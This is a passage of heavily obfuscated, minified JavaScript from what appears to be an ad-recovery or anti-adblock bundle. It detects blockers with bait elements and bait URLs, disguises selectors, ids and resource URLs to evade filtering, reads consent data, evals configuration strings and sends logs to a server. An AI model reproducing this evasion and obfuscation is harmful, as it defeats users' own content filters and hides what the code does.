T4=document[FA(0x54a)](FA(0x59b));T4[FA(0xe0e)]('id',FA(0xc53)),document[FA(0xe15)][FA(0x116)](T4),T4[FA(0xe0e)](FA(0xf35),FA(0x12d));const T5=['ad',FA(0xcf3),FA(0xc53),FA(0x201),FA(0x1026),FA(0x74a),FA(0x3b1),FA(0x387),FA(0xbe9),FA(0xfe),FA(0xefa),FA(0x59e),FA(0xe2c),FA(0x669),FA(0x4e9),FA(0xad1),FA(0x641),FA(0x9b3),FA(0x54e)];for(const T6 of T5){T4[FA(0xba4)]=T6,await(0x0,O['c'])(T8=>setTimeout(T8,0x1));const T7=window[FA(0x1ae)](T4);if(FA(0xf2c)===T7[FA(0x327)]||FA(0x4ab)===T7[FA(0xc9b)]){B['A'][FA(0x632)](FA(0xebf)),T3=!0x0;break;}}document[FA(0xe15)][FA(0xec6)](T4);}catch(T8){B['A'][FA(0x632)](FA(0xd98)[FA(0x958)](T8));}return T3;}())?[!0x0,0x1]:await(async function(){const FL=a2S,T3=XMLHttpRequest[FL(0xdea)]();return!(!T3[FL(0xc62)](FL(0x9e8))||!T3[FL(0xc62)](FL(0xa76)))&&(B['A'][FL(0x632)](FL(0x5db)),!0x0);}())?[!0x0,0x2]:await async function(T3){const Fg=a2S,T4=[];if(T3){for(const T6 of T3)Fg(0xa68)===T6[Fg(0x75e)]&&T4[Fg(0x615)]({'url':T6[Fg(0x77b)]});}const T5=window[Fg(0xbec)][Fg(0xa18)][Fg(0xdd7)](Fg(0x4a5));return T5?T4[Fg(0x615)]({'url':Fg(0x2be)}):(T4[Fg(0x615)]({'url':Fg(0x569),'mustIncludeStrings':[Fg(0x1026)],'mustExcludeStrings':[Fg(0x399)]}),Q['A'][Fg(0x69d)]()||T4[Fg(0x615)]({'url':Fg(0x16d),'mustIncludeStrings':[Fg(0x179)],'mustExcludeStrings':[Fg(0x399)]})),(await Promise[Fg(0x128)]([...T4[Fg(0xf56)](T7=>I(T7[Fg(0x77b)],T7[Fg(0x2b3)],T7[Fg(0x931)])),T5?G():T0()]))[Fg(0x303)](T7=>T7);}(T2)?[!0x0,0x3]:[!0x1,0x0];}async function X(T2){const Fe=Fj;return!await async function(T3){const Fm=a2S,T4=T3[Fm(0x509)]||[],T5=await Promise[Fm(0x128)](T3[Fm(0x77b)][Fm(0xf56)](async T6=>{const Fw=Fm;try{return await(0x0,O['c'])((T7,T8)=>{const Fi=a2S;if(Fi(0x170)===T3[Fi(0x75e)]){const T9=new XMLHttpRequest();T9[Fi(0xaf1)](Fi(0x7a5),()=>{const FE=Fi;0x4===T9[FE(0xe29)]&&(T9[FE(0x378)]>=0xc8&&T9[FE(0x378)]<0x12c||T4[FE(0xc62)](T9[FE(0x378)])?T7():T8());}),T9[Fi(0xaf1)](Fi(0xd2),()=>T8()),T9[Fi(0xa28)](Fi(0x777),T6),T9[Fi(0x41b)]();}else{if(Fi(0x770)===T3[Fi(0x75e)]){if(Q['A'][Fi(0x92c)]())I(T6)[Fi(0x1b1)](TT=>TT?T8():T7())[Fi(0xbfa)](T8);else{const TT=new Image();TT[Fi(0xaf1)](Fi(0xf38),()=>T7()),TT[Fi(0xaf1)](Fi(0xd2),()=>T8()),TT[Fi(0x58c)]=T6;}}else{if(Fi(0x7bd)===T3[Fi(0x75e)]){const TS=document[Fi(0x54a)](Fi(0x7bd));TS[Fi(0xaf1)](Fi(0xf38),()=>T7()),TS[Fi(0xaf1)](Fi(0xd2),()=>T8()),TS[Fi(0x58c)]=T6,document[Fi(0xe15)][Fi(0x116)](TS);}}}}),!0x0;}catch(T7){return(0x0,z['I1'])()?(B['A'][Fw(0x632)](Fw(0x409)[Fw(0x958)](T3[Fw(0x77b)])),!0x0):(B['A'][Fw(0x632)](Fw(0x9c5)[Fw(0x958)](T3[Fw(0x77b)],Fw(0xa08))),!0x1);}}));return T5[0x0]!==T5[0x1];}(null!=T2?T2:{'type':Fe(0x770),'url':[Fe(0xe7a),Fe(0x9f7)]});}async function I(T2){const FN=Fj;let T3=arguments[FN(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],T4=arguments[FN(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const T5=await C['A'][FN(0xda6)]()[FN(0xa0c)][FN(0x695)](window,T2);if(T5[FN(0x72a)])return!0x0;if(null===T5[FN(0x9b5)]&&FN(0xd3)===T5[FN(0x75e)])return!0x0;if(T5[FN(0x378)]<0xc8||T5[FN(0x378)]>=0x12c)return!0x0;const T6=await T5[FN(0xfec)]();if(0x0===T6[FN(0x38e)])return!0x0;if(!T3[FN(0x954)](T7=>T6[FN(0xc62)](T7)))return!0x0;if(T4[FN(0x303)](T7=>T6[FN(0xc62)](T7)))return!0x0;}catch(T7){return(0x0,z['I1'])()?(B['A'][FN(0x632)](FN(0x4ee)[FN(0x958)](T2)),!0x1):(B['A'][FN(0x632)](FN(0xfbc)[FN(0x958)](T2,FN(0xa09))),!0x0);}return!0x1;}async function G(){const Fr=Fj,T2=document[Fr(0x54a)](Fr(0x5c0)),T3=await(0x0,O['c'])((T4,T5)=>{const Fd=Fr;var T6;T2[Fd(0xf35)][Fd(0x622)](Fd(0xfb1),'0'),T2[Fd(0xf35)][Fd(0x622)](Fd(0x5ca),'0'),T2[Fd(0xf35)][Fd(0x622)](Fd(0xc9b),Fd(0x4ab)),T2[Fd(0xf35)][Fd(0x622)](Fd(0xd3d),Fd(0xf2c)),document[Fd(0xe15)][Fd(0x116)](T2);const T7=null===(T6=V['A'][Fd(0xda6)](window)[Fd(0xaf0)][Fd(0xda6)][Fd(0x695)](T2,window))||void 0x0===T6?void 0x0:T6[Fd(0x420)];if(!T7)return T4(!0x1);T7[Fd(0x474)][Fd(0xa28)](),T7[Fd(0x474)][Fd(0x2f3)](Fd(0xed1)),T7[Fd(0x474)][Fd(0x6fe)]();const T8=T7[Fd(0x474)][Fd(0x54a)](Fd(0x7bd));T8[Fd(0xe0e)](Fd(0x58c),Fd(0x2be)),T8[Fd(0xaf1)](Fd(0xf38),()=>T4(!0x1)),T8[Fd(0xaf1)](Fd(0xd2),()=>T4(!0x0)),T7[Fd(0x474)][Fd(0xe15)][Fd(0x116)](T8);});return T2[Fr(0xb22)](),T3;}async function T0(){const Fy=Fj,T2=document[Fy(0x54a)](Fy(0x5c0)),T3=await(0x0,O['c'])((T4,T5)=>{const FD=Fy;var T6;T2[FD(0xf35)][FD(0x622)](FD(0xfb1),'0'),T2[FD(0xf35)][FD(0x622)](FD(0x5ca),'0'),T2[FD(0xf35)][FD(0x622)](FD(0xc9b),FD(0x4ab)),T2[FD(0xf35)][FD(0x622)](FD(0xd3d),FD(0xf2c)),document[FD(0xe15)][FD(0x116)](T2);const T7=null===(T6=V['A'][FD(0xda6)](window)[FD(0xaf0)][FD(0xda6)][FD(0x695)](T2,window))||void 0x0===T6?void 0x0:T6[FD(0x420)];if(!T7)return T4(!0x0);T7[FD(0x474)][FD(0xa28)](),T7[FD(0x474)][FD(0x2f3)](FD(0xed1)),T7[FD(0x474)][FD(0x6fe)]();const T8=T7[FD(0x474)][FD(0x54a)](FD(0x7bd));T8[FD(0xe0e)](FD(0x58c),FD(0x569)),T8[FD(0xaf1)](FD(0xf38),()=>{const FP=FD;try{var T9;const TT=T7[FP(0x1026)];if(!TT)return T4(!0x0);if(!(null===(T9=Object[FP(0x40b)](TT,FP(0x53d)))||void 0x0===T9?void 0x0:T9[FP(0xafe)]))return T4(!0x0);T4(!0x1);}catch(TS){return T4(!0x0);}}),T8[FD(0xaf1)](FD(0xd2),()=>T4(!0x0)),T7[FD(0x474)][FD(0xe15)][FD(0x116)](T8);});return T2[Fy(0xb22)](),T3;}function T1(){const Fx=Fj,T2=U['A'][Fx(0xda6)](Fx(0xf1e),!0x1,Fx(0x7f0));return!!T2&&!!T2[Fx(0x70a)](',')[0x4];}},0x1b6c:(F,K,q)=>{'use strict';const Ff=a2S;q['d'](K,{'A':()=>B});class B{static[Ff(0xcb5)](){const FZ=Ff;try{if(null!=window[FZ(0xb1e)][FZ(0x9e4)]&&FZ(0xcb5)===window[FZ(0xb1e)][FZ(0x9e4)][FZ(0xcb5)][FZ(0x582)])return!0x0;}catch(p){}return!0x1;}static[Ff(0x69d)](){const FX=Ff;try{if(B[FX(0xcb5)]())return!0x1;const p=navigator[FX(0x68f)][FX(0x3f0)](),U=[FX(0x812)];return![FX(0x4fa),FX(0xe44),FX(0xc05),FX(0x5d5),FX(0xb70),FX(0x39c),FX(0x55c),FX(0x1fe),FX(0x929),FX(0x32a),FX(0x26b),FX(0x6f7),FX(0xaae)][FX(0x303)](k=>p[FX(0xc62)](k))&&U[FX(0x303)](k=>p[FX(0xc62)](k));}catch(k){}return!0x1;}static[Ff(0x14b)](){const FI=Ff;try{if(B[FI(0xcb5)]())return!0x1;const p=navigator[FI(0x68f)][FI(0x3f0)]();if(p[FI(0xc62)](FI(0xfe9))||p[FI(0xc62)](FI(0xcfb)))return!0x0;const U=[FI(0x929)];return![FI(0x4fa),FI(0xe44),FI(0xc05),FI(0x5d5),FI(0xb70),FI(0x39c),FI(0x55c),FI(0x1fe),FI(0x32a),FI(0x26b),FI(0x6f7),FI(0xaae)][FI(0x303)](k=>p[FI(0xc62)](k))&&U[FI(0x303)](k=>p[FI(0xc62)](k));}catch(k){}return!0x1;}static[Ff(0x92c)](){const Fl=Ff;try{const p=navigator[Fl(0x68f)][Fl(0x3f0)]();return p[Fl(0xc62)](Fl(0xf2))&&p[Fl(0xc62)](Fl(0xf61));}catch(U){}return!0x1;}static[Ff(0x710)](){const Fs=Ff;try{return navigator[Fs(0x68f)][Fs(0x3f0)]()[Fs(0xc62)](Fs(0xb73));}catch(p){}return!0x1;}static[Ff(0x66c)](){const FG=Ff;return navigator[FG(0x68f)][FG(0x3f0)]()[FG(0xc62)](FG(0x307));}}},0x1e99:(F,K,q)=>{'use strict';const Ft=a2S;q['d'](K,{'H$':()=>Q,'Tq':()=>v,'fd':()=>O});var B=q(0x1e87);const p=Ft(0xc28),U=0x927c0,k=()=>{const K0=Ft,z=B['A'][K0(0xda6)](p);if(z)try{const Y=Date[K0(0x13f)](),C=JSON[K0(0xc00)](atob(z))[K0(0x88d)](V=>V[K0(0x2eb)]+U>Y);B['A'][K0(0xafe)](p,btoa(JSON[K0(0xc85)](C)));}catch(V){}},v=()=>!window[Ft(0xbec)][Ft(0xa18)][Ft(0xdd7)](Ft(0x468)),Q=z=>{const K1=Ft;k();const Y=B['A'][K1(0xda6)](p);if(Y)try{const C=JSON[K1(0xc00)](atob(Y)),V=Date[K1(0x13f)](),W=C[K1(0x4e6)](h=>h[K1(0x77b)]===z);if(!W||W[K1(0x2eb)]+U<V)return;return W[K1(0x82a)];}catch(h){return;}},O=(z,Y)=>{const K2=Ft;k();const C=B['A'][K2(0xda6)](p);try{const V=C?JSON[K2(0xc00)](atob(C)):[],W=V[K2(0x9a7)](h=>h[K2(0x77b)]===z);-0x1!==W?(V[W][K2(0x82a)]=Y,V[W][K2(0x2eb)]=Date[K2(0x13f)]()):V[K2(0x615)]({'url':z,'timestamp':Date[K2(0x13f)](),'blocked':Y}),B['A'][K2(0xafe)](p,btoa(JSON[K2(0xc85)](V)));}catch(h){}};},0x5c5:(F,K,q)=>{'use strict';const Kn=a2S;q['d'](K,{'A1':()=>j,'AG':()=>h,'M5':()=>A,'VE':()=>H,'VL':()=>V,'vR':()=>b,'z9':()=>C});var B=q(0x81),p=q(0x2197),U=q(0x2c0),n=q(0x380),k=q(0x1a13),v=q(0x13a3),Q=q(0x2126),O=q(0x1b6c),z=q(0xe8e),Y=q(0x1e99);function C(L){const K3=a2S,g=null==L?void 0x0:L[K3(0xf56)]((m,i)=>({'autoRecovery':m,'configIndex':i}))[K3(0x88d)](m=>{const K4=K3;let {autoRecovery:i}=m;return i[K4(0x118)];})[K3(0x4e6)](m=>{const K5=K3;let {autoRecovery:i}=m;if(!i[K5(0xc9e)])return!0x0;try{if(eval(i[K5(0xc9e)][K5(0xba6)]))return!0x0;}catch(E){Q['A'][K5(0x632)](K5(0xbd9),E);}return!0x1;});return g;}function V(L,g,m){const K6=a2S;try{const i=(0x0,B['Wq'])({'protectUrlContext':g,'url':m,'kind':B['MN'][K6(0xb89)],'endpoint':p['A'][K6(0x104d)]}),E=K6(0xbae)[K6(0x958)](i,'\x22]');if(!U['A'][K6(0xda6)](L)[K6(0x6b8)][K6(0x695)](L[K6(0x474)][K6(0xe15)],E)){const w=L[K6(0x474)][K6(0x54a)](K6(0x95e));w[K6(0x489)]=K6(0xc4f),w['as']=K6(0x7bd),U['A'][K6(0xda6)](L)[K6(0xca3)][K6(0xafe)][K6(0x695)](w,i),L[K6(0x474)][K6(0xe15)][K6(0x116)](w);}}catch(N){}}const c=[];let W=!0x1;function h(L,g,m){const K7=a2S;c[K7(0x615)](m),W||(W=!0x0,function i(){const K8=K7,E=c[K8(0x31e)]();if(!E)return void(W=!0x1);const w=L[K8(0x474)][K8(0x54a)](K8(0x7bd));w[K8(0x58c)]=(0x0,B['Wq'])({'protectUrlContext':g,'url':E[K8(0x58c)],'kind':B['MN'][K8(0xb89)],'endpoint':p['A'][K8(0x104d)]});for(const {name:N,value:d}of Array[K8(0x33b)](E[K8(0x884)]))K8(0x58c)!==N&&w[K8(0xe0e)](N,d);E[K8(0x39b)]||E[K8(0xdd3)]?(w[K8(0xaf1)](K8(0xf38),()=>{const K9=K8;E[K9(0x89c)](new Event(K9(0xf38)));}),w[K8(0xaf1)](K8(0xd2),()=>{const KT=K8,y=new Event(KT(0xd2));y[KT(0x337)]=!0x0,E[KT(0x89c)](y);}),L[K8(0x474)][K8(0xe15)][K8(0x116)](w),i()):(w[K8(0xaf1)](K8(0xf38),()=>{const KS=K8;E[KS(0x89c)](new Event(KS(0xf38))),i();}),w[K8(0xaf1)](K8(0xd2),()=>{const Ka=K8,y=new Event(Ka(0xd2));y[Ka(0x337)]=!0x0,E[Ka(0x89c)](y),i();}),L[K8(0x474)][K8(0xe15)][K8(0x116)](w));}());}async function j(L,g,m){const KR=a2S;if(!(0x0,Y['Tq'])())return await u(L,g,m);const i=(0x0,Y['H$'])(m);if(void 0x0!==i)return u(L,g,m)[KR(0x1b1)](w=>{(0x0,Y['fd'])(m,w);}),i;const E=await u(L,g,m);return(0x0,Y['fd'])(m,E),E;}async function u(L,g,m){const KF=a2S;if(O['A'][KF(0x14b)]()&&O['A'][KF(0x66c)]())return await(0x0,z['p'])(g,m);const i=L[KF(0x474)][KF(0x54a)](KF(0x95e));i[KF(0x489)]=KF(0xc4f),i['as']=KF(0x7bd),U['A'][KF(0xda6)](L)[KF(0xca3)][KF(0xafe)][KF(0x695)](i,m);const E=new Promise(w=>{const KK=KF;i[KK(0xaf1)](KK(0xf38),()=>{const Kq=KK;try{L[Kq(0x474)][Kq(0xe15)][Kq(0xec6)](i);}catch(N){}w(!0x1);}),i[KK(0xaf1)](KK(0xd2),()=>{const KB=KK;try{L[KB(0x474)][KB(0xe15)][KB(0xec6)](i);}catch(N){}w(!0x0);});});return L[KF(0x474)][KF(0xe15)][KF(0x116)](i),E;}function b(L,g,m){const Kp=a2S;if(m[Kp(0xf07)]&&m[Kp(0x22b)]instanceof Element&&!m[Kp(0x22b)][Kp(0xb9b)]){m[Kp(0x22b)][Kp(0xb9b)]=!0x0;const i=(0x0,B['Wq'])({'protectUrlContext':L,'url':m[Kp(0xf07)],'kind':B['MN'][Kp(0x5f7)],'endpoint':p['A'][Kp(0x104d)]}),E=g[Kp(0x474)][Kp(0x54a)](Kp(0x95e));Array[Kp(0x33b)](m[Kp(0x22b)][Kp(0x884)])[Kp(0xe87)](w=>{const KU=Kp;E[KU(0xe0e)](w[KU(0x582)],w[KU(0x102d)]);}),U['A'][Kp(0xda6)](g)[Kp(0xca3)][Kp(0xafe)][Kp(0x695)](E,i),E[Kp(0xb9b)]=!0x0,m[Kp(0x22b)][Kp(0xbef)](Kp(0x37a),E);}}const M=[Kn(0x2ff),Kn(0xc8f),Kn(0x4ad),Kn(0xe57),Kn(0xe63),Kn(0x873),Kn(0xe14),Kn(0xa67),Kn(0xc6f),Kn(0x531),Kn(0xc1c),Kn(0x918)],J=0x3,o=L=>{const Kk=Kn;var g;if(Kk(0xf2c)!==L[Kk(0xf35)][Kk(0x327)]||!L[Kk(0x771)][Kk(0xc62)](Kk(0x6a9)))return!0x1;if(L[Kk(0x771)][Kk(0x38e)]>0x2710)return!0x0;const m=null!==(g=L[Kk(0x4b3)])&&void 0x0!==g?g:'';return M[Kk(0x88d)](i=>m[Kk(0xc62)](i))[Kk(0x38e)]>=J;},H=(L,g,m)=>{const Kv=Kn,E=P=>(0x0,n['Bo'])(g,P),w=P=>(0x0,n['pI'])(g,P),N=P=>(0x0,n['yu'])(g,P);try{for(const P of Array[Kv(0x33b)](m))if(P instanceof CSSStyleRule){if(!0x0!==P[Kv(0xb9b)]){var d;if(!o(P)||null!==(d=g[Kv(0x9fa)])&&void 0x0!==d&&d[Kv(0x303)](x=>{const KQ=Kv;var f;return null===(f=P[KQ(0x4b3)])||void 0x0===f?void 0x0:f[KQ(0xc62)](x);})){var y,D;const x=(0x0,k['Qw'])({'protectUrlContext':L,'selector':null!==(y=P[Kv(0x4b3)])&&void 0x0!==y?y:'','idFilter':f=>(0x0,n['Bo'])(g,f),'attributeFilter':f=>(0x0,n['yu'])(g,f)});P[Kv(0x4b3)]=null!==(D=P[Kv(0x4b3)])&&void 0x0!==D&&D[Kv(0xc62)](Kv(0xedf))?x:''[Kv(0x958)](P[Kv(0x4b3)],',')[Kv(0x958)](x);}for(let f=0x0;f<P[Kv(0xf35)][Kv(0x38e)];f++){const Z=P[Kv(0xf35)][f],X=P[Kv(0xf35)][Z];Kv(0xc34)==typeof X&&X[Kv(0xc62)](Kv(0x154))&&(P[Kv(0xf35)][Z]=(0x0,k['oY'])({'protectUrlContext':L,'value':X,'idFilter':E,'urlFilter':w,'attributeFilter':N}));}}H(L,g,P[Kv(0xdfd)]),P[Kv(0xb9b)]=!0x0;}else(P instanceof CSSMediaRule||P instanceof CSSSupportsRule)&&(!0x0!==P[Kv(0xb9b)]&&H(L,g,P[Kv(0xdfd)]),P[Kv(0xb9b)]=!0x0);}catch(I){}},A=(L,g,m)=>{const KO=Kn;if(!(m instanceof Element))return;const E=U['A'][KO(0xda6)](window)[KO(0x502)][KO(0xda6)][KO(0x695)](m);if((0x0,n['ts'])(g,E)){const D=U['A'][KO(0xda6)](window)[KO(0x3ea)][KO(0xda6)][KO(0x695)](m),P=KO(0x4de)+(0x0,v['md'])(E[KO(0x3f0)]()),x=new RegExp('<'[KO(0x958)](E[KO(0x3f0)](),KO(0xf4e)),'gi'),f=new RegExp('</'[KO(0x958)](E[KO(0x3f0)](),'>'),'gi'),Z=D[KO(0x757)](x,'<'[KO(0x958)](P,'$1'))[KO(0x757)](f,'</'[KO(0x958)](P,'>'));U['A'][KO(0xda6)](window)[KO(0x3ea)][KO(0xafe)][KO(0x695)](m,Z);}const w=U['A'][KO(0xda6)](window)[KO(0xcfa)][KO(0xda6)][KO(0x695)](m);(0x0,n['Bo'])(g,w)&&U['A'][KO(0xda6)](window)[KO(0xcfa)][KO(0xafe)][KO(0x695)](m,(0x0,v['md'])(w));const N=U['A'][KO(0xda6)](window)[KO(0xb03)][KO(0xda6)][KO(0x695)](m);for(const X of Array[KO(0x33b)](N))(0x0,n['Bo'])(g,X)&&(N[KO(0x257)]((0x0,v['md'])(X)),N[KO(0xb22)](X));const d=U['A'][KO(0xda6)](window)[KO(0xe49)][KO(0xda6)][KO(0x695)](m);for(const I of Array[KO(0x33b)](d))if((0x0,n['yu'])(g,I[KO(0x582)])){const l=KO(0xa02)+(0x0,v['md'])(I[KO(0x582)][KO(0x74e)](0x5)[KO(0x3f0)]());U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,l,I[KO(0x102d)]),U['A'][KO(0xda6)](window)[KO(0x2f1)][KO(0x695)](m,I[KO(0x582)]);}else(0x0,n['v5'])(g,I[KO(0x582)],I[KO(0x102d)])&&U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,I[KO(0x582)],(0x0,v['md'])(I[KO(0x102d)]));if(m instanceof HTMLAnchorElement){const G=U['A'][KO(0xda6)](window)[KO(0xabd)][KO(0x695)](m,KO(0xf07));if(G&&!(0x0,B['EW'])(G))try{const T0=new URL(G)[KO(0xa18)];(g[KO(0xf00)][KO(0x303)](T1=>T1[KO(0x5e7)](G))||g[KO(0x5cf)][KO(0x303)](T1=>T0[KO(0xdd7)](T1)))&&U['A'][KO(0xda6)](window)[KO(0x7e3)][KO(0x695)](m,KO(0xf07),(0x0,B['Wq'])({'protectUrlContext':L,'url':G,'kind':B['MN'][KO(0x2d0)],'endpoint':p['A'][KO(0x104d)]}));}catch(T1){}}const y=m[KO(0x58f)]()[KO(0x88d)](T2=>T2[KO(0xc62)](KO(0x4d9)));y[KO(0x38e)]>0x0&&y[KO(0xe87)](T2=>{const Kz=KO;m[Kz(0x3d1)](T2);});};},0x71:(F,K,q)=>{'use strict';q['d'](K,{'mM':()=>k});const B=0x1f40,p=0x32,U=0x1;async function k(v,Q){const Ku=a2S,{enableGpp:O=!0x1}=Q||{},z=await function(C){const {tcfTimeoutMs:V=B,requireTcString:c=!0x0}=C||{};return new Promise(async(W,h)=>{const Kc=a2S;try{var j,u;await(function(){const KY=a2S;let H=arguments[KY(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:B;return new Promise((A,L)=>{const KC=KY,g=Date[KC(0x13f)](),m=()=>{const KV=KC;KV(0x1d1)!=typeof window[KV(0x997)]?Date[KV(0x13f)]()-g>H?L(new Error(KV(0xaf5))):setTimeout(m,p):A(window[KV(0x997)]);};m();});}(V));let b=!0x1;const M=H=>!(!H||Kc(0x7c0)!==H[Kc(0xa64)]&&Kc(0xf42)!==H[Kc(0xa64)]||c&&!H[Kc(0x119)]),J=(H,A)=>{const KW=Kc;if(A&&!b&&M(H)){b=!0x0;try{var L,g;null===(L=(g=window)[KW(0x997)])||void 0x0===L||L[KW(0x695)](g,KW(0xd1e),0x2,()=>{},H[KW(0xe79)]);}catch{}W(H);}};null===(j=(u=window)[Kc(0x997)])||void 0x0===j||j[Kc(0x695)](u,Kc(0xaf1),0x2,J),setTimeout(()=>{const Kh=Kc;b||h(new Error(Kh(0xde7)));},V);}catch(H){h(H);}});}();if(!function(C){const Kj=a2S;var V,c;return!!(null!==(V=null===(c=C[Kj(0x106f)])||void 0x0===c?void 0x0:c[Kj(0xa21)])&&void 0x0!==V?V:{})[U];}(z))throw new Error(Ku(0xe18));let Y;if(O)try{Y=await(function(){const Kb=Ku;let C=arguments[Kb(0x38e)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x1770;return new Promise((V,c)=>{const KM=Kb,W=Date[KM(0x13f)](),h=()=>{const KJ=KM;KJ(0x1d1)!=typeof window[KJ(0x975)]?Date[KJ(0x13f)]()-W>C?c(new Error(KJ(0x967))):setTimeout(h,p):((()=>{const Ko=KJ;try{var j,u,b,M;null===(j=(u=window)[Ko(0x975)])||void 0x0===j||j[Ko(0x695)](u,Ko(0xaf1),(J,H)=>{const KH=Ko;H&&J&&(KH(0x34c)===J[KH(0x4e8)]||KH(0x299)===J[KH(0x4e8)])&&V(J);}),null===(b=(M=window)[Ko(0x975)])||void 0x0===b||b[Ko(0x695)](M,Ko(0xf65),(J,H)=>{const KA=Ko;H&&J&&V({'eventName':KA(0xdaf),'data':J});});}catch{}})());};h();});}());}catch(C){console[Ku(0x81d)](C);}return{'result':await Promise[Ku(0x82e)](v({'tcData':z,'gppInfo':Y})),'tcData':z,'gppInfo':Y};}},0x2126:(F,K,q)=>{'use strict';const KL=a2S;q['d'](K,{'A':()=>H});var B,U=q(0x1cbf),k=q(0x81),v=q(0xc72),Q=q(0x941),O=q(0x2197),z=q(0x1e87),Y=q(0x17f6),C=q(0x385),V=q(0x4d9),W=q(0x12e6),j=q(0x1fa9);const M=KL(0xa29);var J=function(L){const Kg=KL;return L[L[Kg(0xc0d)]=0x0]=Kg(0xc0d),L[L[Kg(0xe05)]=0x1]=Kg(0xe05),L[L[Kg(0x7ef)]=0x2]=Kg(0x7ef),L;}(J||{});class H{constructor(L){const Km=KL;var E=this;let w=arguments[Km(0x38e)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:J[Km(0x7ef)],N=arguments[Km(0x38e)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:'',D=arguments[Km(0x38e)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:[];this[Km(0x4e2)]=L,this[Km(0xc86)]=w,this[Km(0x41c)]=N,this[Km(0x5d7)]=D,(0x0,U['A'])(this,Km(0xd08),function(P){const Ki=Km;for(var x=arguments[Ki(0x38e)],Z=new Array(x>0x1?x-0x1:0x0),X=0x1;X<x;X++)Z[X-0x1]=arguments[X];return{'level':P,'timestamp':Date[Ki(0x13f)](),'inventoryId':E[Ki(0x41c)],'args':Z};}),(0x0,U['A'])(this,Km(0x82b),()=>{const KE=Km;window[KE(0xaf1)](KE(0x7bb),P=>{const Kw=KE;if(P[Kw(0xa1d)]&&P[Kw(0xa1d)][Kw(0x737)]===M){if(this[Kw(0xc86)]===J[Kw(0xe05)])return A({'inventoryId':this[Kw(0x41c)],...P[Kw(0xa1d)]});if(this[Kw(0xc86)]===J[Kw(0xc0d)]&&P[Kw(0xa1d)][Kw(0x41c)]){if(Kw(0x632)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0x632)]('['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);if(Kw(0x81d)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0x81d)]('['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);if(Kw(0xd2)===P[Kw(0xa1d)][Kw(0x45f)])return H[Kw(0xd2)](P[Kw(0xa1d)][Kw(0xd2)],'['[Kw(0x958)](P[Kw(0xa1d)][Kw(0x41c)],']'),...P[Kw(0xa1d)][Kw(0xf2d)]);}}});}),(0x0,U['A'])(this,Km(0xea6),()=>{const KN=Km,P=async()=>{const Ke=a2S;if(Ke(0x472)!==window[Ke(0xbec)][Ke(0xce4)]&&Ke(0x20d)!==window[Ke(0xbec)][Ke(0xce4)])return;window[Ke(0xbec)][Ke(0xce4)]='';const x=prompt(Ke(0xaa6));if(Ke(0x3e9)===x)return this[Ke(0x5d7)][Ke(0xe87)](G=>console[Ke(0xdc7)](...G[Ke(0xf2d)]));if(Ke(0x20d)!==x)return;const Z=prompt(Ke(0xdeb)),X=prompt(Ke(0x7bb)),I=await H[Ke(0xd37)](Ke(0x730),null!=Z?Z:Ke(0x8ba),null!=X?X:Ke(0x8ba));alert(Ke(0x455)),window[Ke(0xa28)](Ke(0xfd1)[Ke(0x958)](I));};window[KN(0xaf1)](KN(0xe9e),P),window[KN(0x426)](P,0xbb8);}),w===J[Km(0xc0d)]&&this[Km(0xea6)](),w!==J[Km(0xc0d)]&&w!==J[Km(0xe05)]||this[Km(0x82b)]();}static[KL(0x632)](){const Kr=KL;this[Kr(0x25e)]();for(var L=arguments[Kr(0x38e)],E=new Array(L),w=0x0;w<L;w++)E[w]=arguments[w];const N=this[Kr(0xcf9)][Kr(0xd08)](Kr(0x632),...E);if(this[Kr(0xcf9)][Kr(0xc86)]!==J[Kr(0xc0d)])return A(N);this[Kr(0xcf9)][Kr(0x5d7)][Kr(0x615)](N),(O['A'][Kr(0x632)]||Kr(0x34b)===z['A'][Kr(0xda6)](Kr(0x4af),!0x1))&&console[Kr(0xdc7)](...E);}static[KL(0x81d)](){const Kd=KL;this[Kd(0x25e)]();for(var L=arguments[Kd(0x38e)],E=new Array(L),w=0x0;w<L;w++)E[w]=arguments[w];const N=this[Kd(0xcf9)][Kd(0xd08)](Kd(0x81d),...E);if(this[Kd(0xcf9)][Kd(0xc86)]!==J[Kd(0xc0d)])return A(N);this[Kd(0xcf9)][Kd(0x5d7)][Kd(0x615)](N),(O['A'][Kd(0x632)]||Kd(0x34b)===z['A'][Kd(0xda6)](Kd(0x4af),!0x1))&&console[Kd(0x81d)](...E);}static[KL(0xd2)](L){const Ky=KL;this[Ky(0x25e)]();for(var E=arguments[Ky(0x38e)],w=new Array(E>0x1?E-0x1:0x0),N=0x1;N<E;N++)w[N-0x1]=arguments[N];const D=this[Ky(0xcf9)][Ky(0xd08)](Ky(0xd2),[L,...w]);if(D[Ky(0xd2)]=L,this[Ky(0xcf9)][Ky(0xc86)]!==J[Ky(0xc0d)])return A(D);this[Ky(0xcf9)][Ky(0x5d7)][Ky(0x615)](D),(O['A'][Ky(0x632)]||Ky(0x34b)===z['A'][Ky(0xda6)](Ky(0x4af),!0x1))&&console[Ky(0xd2)](L,...w);}static[KL(0x381)](L,E){const KD=KL;return this[KD(0x25e)](),H[KD(0x632)](KD(0x381),L,E),H[KD(0x632)](KD(0x4f8),(0x0,Y['j'])()),H[KD(0xd37)](L,E,E);}static async[KL(0xd37)](L,E,w){const KP=KL;this[KP(0x25e)]();const N=this[KP(0xcf9)][KP(0x5d7)][KP(0xf56)](Z=>({...Z,'timestamp':Math[KP(0x104c)](Z[KP(0x2eb)]/0x3e8)})),D=Q['A'][KP(0x3b0)](JSON[KP(0xc85)](N)),P=await(0x0,W['C8'])(this[KP(0xcf9)][KP(0x4e2)],O['A'][KP(0x104d)])?(0x0,W['XV'])(O['A'][KP(0x104d)],0x0):O['A'][KP(0x104d)],x=new URL(''[KP(0x958)](P,KP(0x199)));return 